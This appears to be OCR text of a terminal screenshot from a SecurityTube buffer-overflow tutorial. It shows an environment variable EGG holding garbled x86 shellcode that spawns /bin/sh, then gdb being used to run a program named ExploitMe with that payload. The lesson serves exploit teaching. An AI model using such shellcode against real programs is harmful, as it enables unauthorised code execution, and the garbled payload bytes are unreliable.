 PuTTY (inactive)
SecurityTube # ./HackYou
sh-3.1#
sh-3.1#
sh-3.1#
sh-3.1# echo $EGG
1ÀPhn/shh//biãRSáº
Íªªªª
sh-3.1# gdb ExploitMe
GNU gdb 6.8
Copyright (C) 2008 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl
.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copyi
ng"
and "show warranty" for details.
This GDB was configured as "i486-slackware-linux"...
(gdb) break main
Breakpoint 1 at 0x804835a: file ExploitMe.c, line 8.
(gdb) run $EGG